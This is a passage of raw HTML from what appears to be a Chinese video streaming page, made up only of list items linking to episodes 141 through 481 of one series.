id="4140"><a title="第141集" href="/xxlay/1069-4-140.html" target="_self">第141集</a></li><li id="4141"><a title="第142集" href="/xxlay/1069-4-141.html" target="_self">第142集</a></li><li id="4142"><a title="第143集" href="/xxlay/1069-4-142.html" target="_self">第143集</a></li><li id="4143"><a title="第144集" href="/xxlay/1069-4-143.html" target="_self">第144集</a></li><li id="4144"><a title="第145集" href="/xxlay/1069-4-144.html" target="_self">第145集</a></li><li id="4145"><a title="第146集" href="/xxlay/1069-4-145.html" target="_self">第146集</a></li><li id="4146"><a title="第147集" href="/xxlay/1069-4-146.html" target="_self">第147集</a></li><li id="4147"><a title="第148集" href="/xxlay/1069-4-147.html" target="_self">第148集</a></li><li id="4148"><a title="第149集" href="/xxlay/1069-4-148.html" target="_self">第149集</a></li><li id="4149"><a title="第150集" href="/xxlay/1069-4-149.html" target="_self">第150集</a></li><li id="4150"><a title="第151集" href="/xxlay/1069-4-150.html" target="_self">第151集</a></li><li id="4151"><a title="第152集" href="/xxlay/1069-4-151.html" target="_self">第152集</a></li><li id="4152"><a title="第153集" href="/xxlay/1069-4-152.html" target="_self">第153集</a></li><li id="4153"><a title="第154集" href="/xxlay/1069-4-153.html" target="_self">第154集</a></li><li id="4154"><a title="第155集" href="/xxlay/1069-4-154.html" target="_self">第155集</a></li><li id="4155"><a title="第156集" href="/xxlay/1069-4-155.html" target="_self">第156集</a></li><li id="4156"><a title="第157集" href="/xxlay/1069-4-156.html" target="_self">第157集</a></li><li id="4157"><a title="第158集" href="/xxlay/1069-4-157.html" target="_self">第158集</a></li><li id="4158"><a title="第159集" href="/xxlay/1069-4-158.html" target="_self">第159集</a></li><li id="4159"><a title="第160集" href="/xxlay/1069-4-159.html" target="_self">第160集</a></li><li id="4160"><a title="第161集" href="/xxlay/1069-4-160.html" target="_self">第161集</a></li><li id="4161"><a title="第162集" href="/xxlay/1069-4-161.html" target="_self">第162集</a></li><li id="4162"><a title="第163集" href="/xxlay/1069-4-162.html" target="_self">第163集</a></li><li id="4163"><a title="第164集" href="/xxlay/1069-4-163.html" target="_self">第164集</a></li><li id="4164"><a title="第165集" href="/xxlay/1069-4-164.html" target="_self">第165集</a></li><li id="4165"><a title="第166集" href="/xxlay/1069-4-165.html" target="_self">第166集</a></li><li id="4166"><a title="第167集" href="/xxlay/1069-4-166.html" target="_self">第167集</a></li><li id="4167"><a title="第168集" href="/xxlay/1069-4-167.html" target="_self">第168集</a></li><li id="4168"><a title="第169集" href="/xxlay/1069-4-168.html" target="_self">第169集</a></li><li id="4169"><a title="第170集" href="/xxlay/1069-4-169.html" target="_self">第170集</a></li><li id="4170"><a title="第171集" href="/xxlay/1069-4-170.html" target="_self">第171集</a></li><li id="4171"><a title="第172集" href="/xxlay/1069-4-171.html" target="_self">第172集</a></li><li id="4172"><a title="第173集" href="/xxlay/1069-4-172.html" target="_self">第173集</a></li><li id="4173"><a title="第174集" href="/xxlay/1069-4-173.html" target="_self">第174集</a></li><li id="4174"><a title="第175集" href="/xxlay/1069-4-174.html" target="_self">第175集</a></li><li id="4175"><a title="第176集" href="/xxlay/1069-4-175.html" target="_self">第176集</a></li><li id="4176"><a title="第177集" href="/xxlay/1069-4-176.html" target="_self">第177集</a></li><li id="4177"><a title="第178集" href="/xxlay/1069-4-177.html" target="_self">第178集</a></li><li id="4178"><a title="第179集" href="/xxlay/1069-4-178.html" target="_self">第179集</a></li><li id="4179"><a title="第180集" href="/xxlay/1069-4-179.html" target="_self">第180集</a></li><li id="4180"><a title="第181集" href="/xxlay/1069-4-180.html" target="_self">第181集</a></li><li id="4181"><a title="第182集" href="/xxlay/1069-4-181.html" target="_self">第182集</a></li><li id="4182"><a title="第183集" href="/xxlay/1069-4-182.html" target="_self">第183集</a></li><li id="4183"><a title="第184集" href="/xxlay/1069-4-183.html" target="_self">第184集</a></li><li id="4184"><a title="第185集" href="/xxlay/1069-4-184.html" target="_self">第185集</a></li><li id="4185"><a title="第186集" href="/xxlay/1069-4-185.html" target="_self">第186集</a></li><li id="4186"><a title="第187集" href="/xxlay/1069-4-186.html" target="_self">第187集</a></li><li id="4187"><a title="第188集" href="/xxlay/1069-4-187.html" target="_self">第188集</a></li><li id="4188"><a title="第189集" href="/xxlay/1069-4-188.html" target="_self">第189集</a></li><li id="4189"><a title="第190集" href="/xxlay/1069-4-189.html" target="_self">第190集</a></li><li id="4190"><a title="第191集" href="/xxlay/1069-4-190.html" target="_self">第191集</a></li><li id="4191"><a title="第192集" href="/xxlay/1069-4-191.html" target="_self">第192集</a></li><li id="4192"><a title="第193集" href="/xxlay/1069-4-192.html" target="_self">第193集</a></li><li id="4193"><a title="第194集" href="/xxlay/1069-4-193.html" target="_self">第194集</a></li><li id="4194"><a title="第195集" href="/xxlay/1069-4-194.html" target="_self">第195集</a></li><li id="4195"><a title="第196集" href="/xxlay/1069-4-195.html" target="_self">第196集</a></li><li id="4196"><a title="第197集" href="/xxlay/1069-4-196.html" target="_self">第197集</a></li><li id="4197"><a title="第198集" href="/xxlay/1069-4-197.html" target="_self">第198集</a></li><li id="4198"><a title="第199集" href="/xxlay/1069-4-198.html" target="_self">第199集</a></li><li id="4199"><a title="第200集" href="/xxlay/1069-4-199.html" target="_self">第200集</a></li><li id="4200"><a title="第201集" href="/xxlay/1069-4-200.html" target="_self">第201集</a></li><li id="4201"><a title="第202集" href="/xxlay/1069-4-201.html" target="_self">第202集</a></li><li id="4202"><a title="第203集" href="/xxlay/1069-4-202.html" target="_self">第203集</a></li><li id="4203"><a title="第204集" href="/xxlay/1069-4-203.html" target="_self">第204集</a></li><li id="4204"><a title="第205集" href="/xxlay/1069-4-204.html" target="_self">第205集</a></li><li id="4205"><a title="第206集" href="/xxlay/1069-4-205.html" target="_self">第206集</a></li><li id="4206"><a title="第207集" href="/xxlay/1069-4-206.html" target="_self">第207集</a></li><li id="4207"><a title="第208集" href="/xxlay/1069-4-207.html" target="_self">第208集</a></li><li id="4208"><a title="第209集" href="/xxlay/1069-4-208.html" target="_self">第209集</a></li><li id="4209"><a title="第210集" href="/xxlay/1069-4-209.html" target="_self">第210集</a></li><li id="4210"><a title="第211集" href="/xxlay/1069-4-210.html" target="_self">第211集</a></li><li id="4211"><a title="第212集" href="/xxlay/1069-4-211.html" target="_self">第212集</a></li><li id="4212"><a title="第213集" href="/xxlay/1069-4-212.html" target="_self">第213集</a></li><li id="4213"><a title="第214集" href="/xxlay/1069-4-213.html" target="_self">第214集</a></li><li id="4214"><a title="第215集" href="/xxlay/1069-4-214.html" target="_self">第215集</a></li><li id="4215"><a title="第216集" href="/xxlay/1069-4-215.html" target="_self">第216集</a></li><li id="4216"><a title="第217集" href="/xxlay/1069-4-216.html" target="_self">第217集</a></li><li id="4217"><a title="第218集" href="/xxlay/1069-4-217.html" target="_self">第218集</a></li><li id="4218"><a title="第219集" href="/xxlay/1069-4-218.html" target="_self">第219集</a></li><li id="4219"><a title="第220集" href="/xxlay/1069-4-219.html" target="_self">第220集</a></li><li id="4220"><a title="第221集" href="/xxlay/1069-4-220.html" target="_self">第221集</a></li><li id="4221"><a title="第222集" href="/xxlay/1069-4-221.html" target="_self">第222集</a></li><li id="4222"><a title="第223集" href="/xxlay/1069-4-222.html" target="_self">第223集</a></li><li id="4223"><a title="第224集" href="/xxlay/1069-4-223.html" target="_self">第224集</a></li><li id="4224"><a title="第225集" href="/xxlay/1069-4-224.html" target="_self">第225集</a></li><li id="4225"><a title="第226集" href="/xxlay/1069-4-225.html" target="_self">第226集</a></li><li id="4226"><a title="第227集" href="/xxlay/1069-4-226.html" target="_self">第227集</a></li><li id="4227"><a title="第228集" href="/xxlay/1069-4-227.html" target="_self">第228集</a></li><li id="4228"><a title="第229集" href="/xxlay/1069-4-228.html" target="_self">第229集</a></li><li id="4229"><a title="第230集" href="/xxlay/1069-4-229.html" target="_self">第230集</a></li><li id="4230"><a title="第231集" href="/xxlay/1069-4-230.html" target="_self">第231集</a></li><li id="4231"><a title="第232集" href="/xxlay/1069-4-231.html" target="_self">第232集</a></li><li id="4232"><a title="第233集" href="/xxlay/1069-4-232.html" target="_self">第233集</a></li><li id="4233"><a title="第234集" href="/xxlay/1069-4-233.html" target="_self">第234集</a></li><li id="4234"><a title="第235集" href="/xxlay/1069-4-234.html" target="_self">第235集</a></li><li id="4235"><a title="第236集" href="/xxlay/1069-4-235.html" target="_self">第236集</a></li><li id="4236"><a title="第237集" href="/xxlay/1069-4-236.html" target="_self">第237集</a></li><li id="4237"><a title="第238集" href="/xxlay/1069-4-237.html" target="_self">第238集</a></li><li id="4238"><a title="第239集" href="/xxlay/1069-4-238.html" target="_self">第239集</a></li><li id="4239"><a title="第240集" href="/xxlay/1069-4-239.html" target="_self">第240集</a></li><li id="4240"><a title="第241集" href="/xxlay/1069-4-240.html" target="_self">第241集</a></li><li id="4241"><a title="第242集" href="/xxlay/1069-4-241.html" target="_self">第242集</a></li><li id="4242"><a title="第243集" href="/xxlay/1069-4-242.html" target="_self">第243集</a></li><li id="4243"><a title="第244集" href="/xxlay/1069-4-243.html" target="_self">第244集</a></li><li id="4244"><a title="第245集" href="/xxlay/1069-4-244.html" target="_self">第245集</a></li><li id="4245"><a title="第246集" href="/xxlay/1069-4-245.html" target="_self">第246集</a></li><li id="4246"><a title="第247集" href="/xxlay/1069-4-246.html" target="_self">第247集</a></li><li id="4247"><a title="第248集" href="/xxlay/1069-4-247.html" target="_self">第248集</a></li><li id="4248"><a title="第249集" href="/xxlay/1069-4-248.html" target="_self">第249集</a></li><li id="4249"><a title="第250集" href="/xxlay/1069-4-249.html" target="_self">第250集</a></li><li id="4250"><a title="第251集" href="/xxlay/1069-4-250.html" target="_self">第251集</a></li><li id="4251"><a title="第252集" href="/xxlay/1069-4-251.html" target="_self">第252集</a></li><li id="4252"><a title="第253集" href="/xxlay/1069-4-252.html" target="_self">第253集</a></li><li id="4253"><a title="第254集" href="/xxlay/1069-4-253.html" target="_self">第254集</a></li><li id="4254"><a title="第255集" href="/xxlay/1069-4-254.html" target="_self">第255集</a></li><li id="4255"><a title="第256集" href="/xxlay/1069-4-255.html" target="_self">第256集</a></li><li id="4256"><a title="第257集" href="/xxlay/1069-4-256.html" target="_self">第257集</a></li><li id="4257"><a title="第258集" href="/xxlay/1069-4-257.html" target="_self">第258集</a></li><li id="4258"><a title="第259集" href="/xxlay/1069-4-258.html" target="_self">第259集</a></li><li id="4259"><a title="第260集" href="/xxlay/1069-4-259.html" target="_self">第260集</a></li><li id="4260"><a title="第261集" href="/xxlay/1069-4-260.html" target="_self">第261集</a></li><li id="4261"><a title="第262集" href="/xxlay/1069-4-261.html" target="_self">第262集</a></li><li id="4262"><a title="第263集" href="/xxlay/1069-4-262.html" target="_self">第263集</a></li><li id="4263"><a title="第264集" href="/xxlay/1069-4-263.html" target="_self">第264集</a></li><li id="4264"><a title="第265集" href="/xxlay/1069-4-264.html" target="_self">第265集</a></li><li id="4265"><a title="第266集" href="/xxlay/1069-4-265.html" target="_self">第266集</a></li><li id="4266"><a title="第267集" href="/xxlay/1069-4-266.html" target="_self">第267集</a></li><li id="4267"><a title="第268集" href="/xxlay/1069-4-267.html" target="_self">第268集</a></li><li id="4268"><a title="第269集" href="/xxlay/1069-4-268.html" target="_self">第269集</a></li><li id="4269"><a title="第270集" href="/xxlay/1069-4-269.html" target="_self">第270集</a></li><li id="4270"><a title="第271集" href="/xxlay/1069-4-270.html" target="_self">第271集</a></li><li id="4271"><a title="第272集" href="/xxlay/1069-4-271.html" target="_self">第272集</a></li><li id="4272"><a title="第273集" href="/xxlay/1069-4-272.html" target="_self">第273集</a></li><li id="4273"><a title="第274集" href="/xxlay/1069-4-273.html" target="_self">第274集</a></li><li id="4274"><a title="第275集" href="/xxlay/1069-4-274.html" target="_self">第275集</a></li><li id="4275"><a title="第276集" href="/xxlay/1069-4-275.html" target="_self">第276集</a></li><li id="4276"><a title="第277集" href="/xxlay/1069-4-276.html" target="_self">第277集</a></li><li id="4277"><a title="第278集" href="/xxlay/1069-4-277.html" target="_self">第278集</a></li><li id="4278"><a title="第279集" href="/xxlay/1069-4-278.html" target="_self">第279集</a></li><li id="4279"><a title="第280集" href="/xxlay/1069-4-279.html" target="_self">第280集</a></li><li id="4280"><a title="第281集" href="/xxlay/1069-4-280.html" target="_self">第281集</a></li><li id="4281"><a title="第282集" href="/xxlay/1069-4-281.html" target="_self">第282集</a></li><li id="4282"><a title="第283集" href="/xxlay/1069-4-282.html" target="_self">第283集</a></li><li id="4283"><a title="第284集" href="/xxlay/1069-4-283.html" target="_self">第284集</a></li><li id="4284"><a title="第285集" href="/xxlay/1069-4-284.html" target="_self">第285集</a></li><li id="4285"><a title="第286集" href="/xxlay/1069-4-285.html" target="_self">第286集</a></li><li id="4286"><a title="第287集" href="/xxlay/1069-4-286.html" target="_self">第287集</a></li><li id="4287"><a title="第288集" href="/xxlay/1069-4-287.html" target="_self">第288集</a></li><li id="4288"><a title="第289集" href="/xxlay/1069-4-288.html" target="_self">第289集</a></li><li id="4289"><a title="第290集" href="/xxlay/1069-4-289.html" target="_self">第290集</a></li><li id="4290"><a title="第291集" href="/xxlay/1069-4-290.html" target="_self">第291集</a></li><li id="4291"><a title="第292集" href="/xxlay/1069-4-291.html" target="_self">第292集</a></li><li id="4292"><a title="第293集" href="/xxlay/1069-4-292.html" target="_self">第293集</a></li><li id="4293"><a title="第294集" href="/xxlay/1069-4-293.html" target="_self">第294集</a></li><li id="4294"><a title="第295集" href="/xxlay/1069-4-294.html" target="_self">第295集</a></li><li id="4295"><a title="第296集" href="/xxlay/1069-4-295.html" target="_self">第296集</a></li><li id="4296"><a title="第297集" href="/xxlay/1069-4-296.html" target="_self">第297集</a></li><li id="4297"><a title="第298集" href="/xxlay/1069-4-297.html" target="_self">第298集</a></li><li id="4298"><a title="第299集" href="/xxlay/1069-4-298.html" target="_self">第299集</a></li><li id="4299"><a title="第300集" href="/xxlay/1069-4-299.html" target="_self">第300集</a></li><li id="4300"><a title="第301集" href="/xxlay/1069-4-300.html" target="_self">第301集</a></li><li id="4301"><a title="第302集" href="/xxlay/1069-4-301.html" target="_self">第302集</a></li><li id="4302"><a title="第303集" href="/xxlay/1069-4-302.html" target="_self">第303集</a></li><li id="4303"><a title="第304集" href="/xxlay/1069-4-303.html" target="_self">第304集</a></li><li id="4304"><a title="第305集" href="/xxlay/1069-4-304.html" target="_self">第305集</a></li><li id="4305"><a title="第306集" href="/xxlay/1069-4-305.html" target="_self">第306集</a></li><li id="4306"><a title="第307集" href="/xxlay/1069-4-306.html" target="_self">第307集</a></li><li id="4307"><a title="第308集" href="/xxlay/1069-4-307.html" target="_self">第308集</a></li><li id="4308"><a title="第309集" href="/xxlay/1069-4-308.html" target="_self">第309集</a></li><li id="4309"><a title="第310集" href="/xxlay/1069-4-309.html" target="_self">第310集</a></li><li id="4310"><a title="第311集" href="/xxlay/1069-4-310.html" target="_self">第311集</a></li><li id="4311"><a title="第312集" href="/xxlay/1069-4-311.html" target="_self">第312集</a></li><li id="4312"><a title="第313集" href="/xxlay/1069-4-312.html" target="_self">第313集</a></li><li id="4313"><a title="第314集" href="/xxlay/1069-4-313.html" target="_self">第314集</a></li><li id="4314"><a title="第315集" href="/xxlay/1069-4-314.html" target="_self">第315集</a></li><li id="4315"><a title="第316集" href="/xxlay/1069-4-315.html" target="_self">第316集</a></li><li id="4316"><a title="第317集" href="/xxlay/1069-4-316.html" target="_self">第317集</a></li><li id="4317"><a title="第318集" href="/xxlay/1069-4-317.html" target="_self">第318集</a></li><li id="4318"><a title="第319集" href="/xxlay/1069-4-318.html" target="_self">第319集</a></li><li id="4319"><a title="第320集" href="/xxlay/1069-4-319.html" target="_self">第320集</a></li><li id="4320"><a title="第321集" href="/xxlay/1069-4-320.html" target="_self">第321集</a></li><li id="4321"><a title="第322集" href="/xxlay/1069-4-321.html" target="_self">第322集</a></li><li id="4322"><a title="第323集" href="/xxlay/1069-4-322.html" target="_self">第323集</a></li><li id="4323"><a title="第324集" href="/xxlay/1069-4-323.html" target="_self">第324集</a></li><li id="4324"><a title="第325集" href="/xxlay/1069-4-324.html" target="_self">第325集</a></li><li id="4325"><a title="第326集" href="/xxlay/1069-4-325.html" target="_self">第326集</a></li><li id="4326"><a title="第327集" href="/xxlay/1069-4-326.html" target="_self">第327集</a></li><li id="4327"><a title="第328集" href="/xxlay/1069-4-327.html" target="_self">第328集</a></li><li id="4328"><a title="第329集" href="/xxlay/1069-4-328.html" target="_self">第329集</a></li><li id="4329"><a title="第330集" href="/xxlay/1069-4-329.html" target="_self">第330集</a></li><li id="4330"><a title="第331集" href="/xxlay/1069-4-330.html" target="_self">第331集</a></li><li id="4331"><a title="第332集" href="/xxlay/1069-4-331.html" target="_self">第332集</a></li><li id="4332"><a title="第333集" href="/xxlay/1069-4-332.html" target="_self">第333集</a></li><li id="4333"><a title="第334集" href="/xxlay/1069-4-333.html" target="_self">第334集</a></li><li id="4334"><a title="第335集" href="/xxlay/1069-4-334.html" target="_self">第335集</a></li><li id="4335"><a title="第336集" href="/xxlay/1069-4-335.html" target="_self">第336集</a></li><li id="4336"><a title="第337集" href="/xxlay/1069-4-336.html" target="_self">第337集</a></li><li id="4337"><a title="第338集" href="/xxlay/1069-4-337.html" target="_self">第338集</a></li><li id="4338"><a title="第339集" href="/xxlay/1069-4-338.html" target="_self">第339集</a></li><li id="4339"><a title="第340集" href="/xxlay/1069-4-339.html" target="_self">第340集</a></li><li id="4340"><a title="第341集" href="/xxlay/1069-4-340.html" target="_self">第341集</a></li><li id="4341"><a title="第342集" href="/xxlay/1069-4-341.html" target="_self">第342集</a></li><li id="4342"><a title="第343集" href="/xxlay/1069-4-342.html" target="_self">第343集</a></li><li id="4343"><a title="第344集" href="/xxlay/1069-4-343.html" target="_self">第344集</a></li><li id="4344"><a title="第345集" href="/xxlay/1069-4-344.html" target="_self">第345集</a></li><li id="4345"><a title="第346集" href="/xxlay/1069-4-345.html" target="_self">第346集</a></li><li id="4346"><a title="第347集" href="/xxlay/1069-4-346.html" target="_self">第347集</a></li><li id="4347"><a title="第348集" href="/xxlay/1069-4-347.html" target="_self">第348集</a></li><li id="4348"><a title="第349集" href="/xxlay/1069-4-348.html" target="_self">第349集</a></li><li id="4349"><a title="第350集" href="/xxlay/1069-4-349.html" target="_self">第350集</a></li><li id="4350"><a title="第351集" href="/xxlay/1069-4-350.html" target="_self">第351集</a></li><li id="4351"><a title="第352集" href="/xxlay/1069-4-351.html" target="_self">第352集</a></li><li id="4352"><a title="第353集" href="/xxlay/1069-4-352.html" target="_self">第353集</a></li><li id="4353"><a title="第354集" href="/xxlay/1069-4-353.html" target="_self">第354集</a></li><li id="4354"><a title="第355集" href="/xxlay/1069-4-354.html" target="_self">第355集</a></li><li id="4355"><a title="第356集" href="/xxlay/1069-4-355.html" target="_self">第356集</a></li><li id="4356"><a title="第357集" href="/xxlay/1069-4-356.html" target="_self">第357集</a></li><li id="4357"><a title="第358集" href="/xxlay/1069-4-357.html" target="_self">第358集</a></li><li id="4358"><a title="第359集" href="/xxlay/1069-4-358.html" target="_self">第359集</a></li><li id="4359"><a title="第360集" href="/xxlay/1069-4-359.html" target="_self">第360集</a></li><li id="4360"><a title="第361集" href="/xxlay/1069-4-360.html" target="_self">第361集</a></li><li id="4361"><a title="第362集" href="/xxlay/1069-4-361.html" target="_self">第362集</a></li><li id="4362"><a title="第363集" href="/xxlay/1069-4-362.html" target="_self">第363集</a></li><li id="4363"><a title="第364集" href="/xxlay/1069-4-363.html" target="_self">第364集</a></li><li id="4364"><a title="第365集" href="/xxlay/1069-4-364.html" target="_self">第365集</a></li><li id="4365"><a title="第366集" href="/xxlay/1069-4-365.html" target="_self">第366集</a></li><li id="4366"><a title="第367集" href="/xxlay/1069-4-366.html" target="_self">第367集</a></li><li id="4367"><a title="第368集" href="/xxlay/1069-4-367.html" target="_self">第368集</a></li><li id="4368"><a title="第369集" href="/xxlay/1069-4-368.html" target="_self">第369集</a></li><li id="4369"><a title="第370集" href="/xxlay/1069-4-369.html" target="_self">第370集</a></li><li id="4370"><a title="第371集" href="/xxlay/1069-4-370.html" target="_self">第371集</a></li><li id="4371"><a title="第372集" href="/xxlay/1069-4-371.html" target="_self">第372集</a></li><li id="4372"><a title="第373集" href="/xxlay/1069-4-372.html" target="_self">第373集</a></li><li id="4373"><a title="第374集" href="/xxlay/1069-4-373.html" target="_self">第374集</a></li><li id="4374"><a title="第375集" href="/xxlay/1069-4-374.html" target="_self">第375集</a></li><li id="4375"><a title="第376集" href="/xxlay/1069-4-375.html" target="_self">第376集</a></li><li id="4376"><a title="第377集" href="/xxlay/1069-4-376.html" target="_self">第377集</a></li><li id="4377"><a title="第378集" href="/xxlay/1069-4-377.html" target="_self">第378集</a></li><li id="4378"><a title="第379集" href="/xxlay/1069-4-378.html" target="_self">第379集</a></li><li id="4379"><a title="第380集" href="/xxlay/1069-4-379.html" target="_self">第380集</a></li><li id="4380"><a title="第381集" href="/xxlay/1069-4-380.html" target="_self">第381集</a></li><li id="4381"><a title="第382集" href="/xxlay/1069-4-381.html" target="_self">第382集</a></li><li id="4382"><a title="第383集" href="/xxlay/1069-4-382.html" target="_self">第383集</a></li><li id="4383"><a title="第384集" href="/xxlay/1069-4-383.html" target="_self">第384集</a></li><li id="4384"><a title="第385集" href="/xxlay/1069-4-384.html" target="_self">第385集</a></li><li id="4385"><a title="第386集" href="/xxlay/1069-4-385.html" target="_self">第386集</a></li><li id="4386"><a title="第387集" href="/xxlay/1069-4-386.html" target="_self">第387集</a></li><li id="4387"><a title="第388集" href="/xxlay/1069-4-387.html" target="_self">第388集</a></li><li id="4388"><a title="第389集" href="/xxlay/1069-4-388.html" target="_self">第389集</a></li><li id="4389"><a title="第390集" href="/xxlay/1069-4-389.html" target="_self">第390集</a></li><li id="4390"><a title="第391集" href="/xxlay/1069-4-390.html" target="_self">第391集</a></li><li id="4391"><a title="第392集" href="/xxlay/1069-4-391.html" target="_self">第392集</a></li><li id="4392"><a title="第393集" href="/xxlay/1069-4-392.html" target="_self">第393集</a></li><li id="4393"><a title="第394集" href="/xxlay/1069-4-393.html" target="_self">第394集</a></li><li id="4394"><a title="第395集" href="/xxlay/1069-4-394.html" target="_self">第395集</a></li><li id="4395"><a title="第396集" href="/xxlay/1069-4-395.html" target="_self">第396集</a></li><li id="4396"><a title="第397集" href="/xxlay/1069-4-396.html" target="_self">第397集</a></li><li id="4397"><a title="第398集" href="/xxlay/1069-4-397.html" target="_self">第398集</a></li><li id="4398"><a title="第399集" href="/xxlay/1069-4-398.html" target="_self">第399集</a></li><li id="4399"><a title="第400集" href="/xxlay/1069-4-399.html" target="_self">第400集</a></li><li id="4400"><a title="第401集" href="/xxlay/1069-4-400.html" target="_self">第401集</a></li><li id="4401"><a title="第402集" href="/xxlay/1069-4-401.html" target="_self">第402集</a></li><li id="4402"><a title="第403集" href="/xxlay/1069-4-402.html" target="_self">第403集</a></li><li id="4403"><a title="第404集" href="/xxlay/1069-4-403.html" target="_self">第404集</a></li><li id="4404"><a title="第405集" href="/xxlay/1069-4-404.html" target="_self">第405集</a></li><li id="4405"><a title="第406集" href="/xxlay/1069-4-405.html" target="_self">第406集</a></li><li id="4406"><a title="第407集" href="/xxlay/1069-4-406.html" target="_self">第407集</a></li><li id="4407"><a title="第408集" href="/xxlay/1069-4-407.html" target="_self">第408集</a></li><li id="4408"><a title="第409集" href="/xxlay/1069-4-408.html" target="_self">第409集</a></li><li id="4409"><a title="第410集" href="/xxlay/1069-4-409.html" target="_self">第410集</a></li><li id="4410"><a title="第411集" href="/xxlay/1069-4-410.html" target="_self">第411集</a></li><li id="4411"><a title="第412集" href="/xxlay/1069-4-411.html" target="_self">第412集</a></li><li id="4412"><a title="第413集" href="/xxlay/1069-4-412.html" target="_self">第413集</a></li><li id="4413"><a title="第414集" href="/xxlay/1069-4-413.html" target="_self">第414集</a></li><li id="4414"><a title="第415集" href="/xxlay/1069-4-414.html" target="_self">第415集</a></li><li id="4415"><a title="第416集" href="/xxlay/1069-4-415.html" target="_self">第416集</a></li><li id="4416"><a title="第417集" href="/xxlay/1069-4-416.html" target="_self">第417集</a></li><li id="4417"><a title="第418集" href="/xxlay/1069-4-417.html" target="_self">第418集</a></li><li id="4418"><a title="第419集" href="/xxlay/1069-4-418.html" target="_self">第419集</a></li><li id="4419"><a title="第420集" href="/xxlay/1069-4-419.html" target="_self">第420集</a></li><li id="4420"><a title="第421集" href="/xxlay/1069-4-420.html" target="_self">第421集</a></li><li id="4421"><a title="第422集" href="/xxlay/1069-4-421.html" target="_self">第422集</a></li><li id="4422"><a title="第423集" href="/xxlay/1069-4-422.html" target="_self">第423集</a></li><li id="4423"><a title="第424集" href="/xxlay/1069-4-423.html" target="_self">第424集</a></li><li id="4424"><a title="第425集" href="/xxlay/1069-4-424.html" target="_self">第425集</a></li><li id="4425"><a title="第426集" href="/xxlay/1069-4-425.html" target="_self">第426集</a></li><li id="4426"><a title="第427集" href="/xxlay/1069-4-426.html" target="_self">第427集</a></li><li id="4427"><a title="第428集" href="/xxlay/1069-4-427.html" target="_self">第428集</a></li><li id="4428"><a title="第429集" href="/xxlay/1069-4-428.html" target="_self">第429集</a></li><li id="4429"><a title="第430集" href="/xxlay/1069-4-429.html" target="_self">第430集</a></li><li id="4430"><a title="第431集" href="/xxlay/1069-4-430.html" target="_self">第431集</a></li><li id="4431"><a title="第432集" href="/xxlay/1069-4-431.html" target="_self">第432集</a></li><li id="4432"><a title="第433集" href="/xxlay/1069-4-432.html" target="_self">第433集</a></li><li id="4433"><a title="第434集" href="/xxlay/1069-4-433.html" target="_self">第434集</a></li><li id="4434"><a title="第435集" href="/xxlay/1069-4-434.html" target="_self">第435集</a></li><li id="4435"><a title="第436集" href="/xxlay/1069-4-435.html" target="_self">第436集</a></li><li id="4436"><a title="第437集" href="/xxlay/1069-4-436.html" target="_self">第437集</a></li><li id="4437"><a title="第438集" href="/xxlay/1069-4-437.html" target="_self">第438集</a></li><li id="4438"><a title="第439集" href="/xxlay/1069-4-438.html" target="_self">第439集</a></li><li id="4439"><a title="第440集" href="/xxlay/1069-4-439.html" target="_self">第440集</a></li><li id="4440"><a title="第441集" href="/xxlay/1069-4-440.html" target="_self">第441集</a></li><li id="4441"><a title="第442集" href="/xxlay/1069-4-441.html" target="_self">第442集</a></li><li id="4442"><a title="第443集" href="/xxlay/1069-4-442.html" target="_self">第443集</a></li><li id="4443"><a title="第444集" href="/xxlay/1069-4-443.html" target="_self">第444集</a></li><li id="4444"><a title="第445集" href="/xxlay/1069-4-444.html" target="_self">第445集</a></li><li id="4445"><a title="第446集" href="/xxlay/1069-4-445.html" target="_self">第446集</a></li><li id="4446"><a title="第447集" href="/xxlay/1069-4-446.html" target="_self">第447集</a></li><li id="4447"><a title="第448集" href="/xxlay/1069-4-447.html" target="_self">第448集</a></li><li id="4448"><a title="第449集" href="/xxlay/1069-4-448.html" target="_self">第449集</a></li><li id="4449"><a title="第450集" href="/xxlay/1069-4-449.html" target="_self">第450集</a></li><li id="4450"><a title="第451集" href="/xxlay/1069-4-450.html" target="_self">第451集</a></li><li id="4451"><a title="第452集" href="/xxlay/1069-4-451.html" target="_self">第452集</a></li><li id="4452"><a title="第453集" href="/xxlay/1069-4-452.html" target="_self">第453集</a></li><li id="4453"><a title="第454集" href="/xxlay/1069-4-453.html" target="_self">第454集</a></li><li id="4454"><a title="第455集" href="/xxlay/1069-4-454.html" target="_self">第455集</a></li><li id="4455"><a title="第456集" href="/xxlay/1069-4-455.html" target="_self">第456集</a></li><li id="4456"><a title="第457集" href="/xxlay/1069-4-456.html" target="_self">第457集</a></li><li id="4457"><a title="第458集" href="/xxlay/1069-4-457.html" target="_self">第458集</a></li><li id="4458"><a title="第459集" href="/xxlay/1069-4-458.html" target="_self">第459集</a></li><li id="4459"><a title="第460集" href="/xxlay/1069-4-459.html" target="_self">第460集</a></li><li id="4460"><a title="第461集" href="/xxlay/1069-4-460.html" target="_self">第461集</a></li><li id="4461"><a title="第462集" href="/xxlay/1069-4-461.html" target="_self">第462集</a></li><li id="4462"><a title="第463集" href="/xxlay/1069-4-462.html" target="_self">第463集</a></li><li id="4463"><a title="第464集" href="/xxlay/1069-4-463.html" target="_self">第464集</a></li><li id="4464"><a title="第465集" href="/xxlay/1069-4-464.html" target="_self">第465集</a></li><li id="4465"><a title="第466集" href="/xxlay/1069-4-465.html" target="_self">第466集</a></li><li id="4466"><a title="第467集" href="/xxlay/1069-4-466.html" target="_self">第467集</a></li><li id="4467"><a title="第468集" href="/xxlay/1069-4-467.html" target="_self">第468集</a></li><li id="4468"><a title="第469集" href="/xxlay/1069-4-468.html" target="_self">第469集</a></li><li id="4469"><a title="第470集" href="/xxlay/1069-4-469.html" target="_self">第470集</a></li><li id="4470"><a title="第471集" href="/xxlay/1069-4-470.html" target="_self">第471集</a></li><li id="4471"><a title="第472集" href="/xxlay/1069-4-471.html" target="_self">第472集</a></li><li id="4472"><a title="第473集" href="/xxlay/1069-4-472.html" target="_self">第473集</a></li><li id="4473"><a title="第474集" href="/xxlay/1069-4-473.html" target="_self">第474集</a></li><li id="4474"><a title="第475集" href="/xxlay/1069-4-474.html" target="_self">第475集</a></li><li id="4475"><a title="第476集" href="/xxlay/1069-4-475.html" target="_self">第476集</a></li><li id="4476"><a title="第477集" href="/xxlay/1069-4-476.html" target="_self">第477集</a></li><li id="4477"><a title="第478集" href="/xxlay/1069-4-477.html" target="_self">第478集</a></li><li id="4478"><a title="第479集" href="/xxlay/1069-4-478.html" target="_self">第479集</a></li><li id="4479"><a title="第480集" href="/xxlay/1069-4-479.html" target="_self">第480集</a></li><li id="4480"><a title="第481集" href="/xxlay/1069-4-480.html" 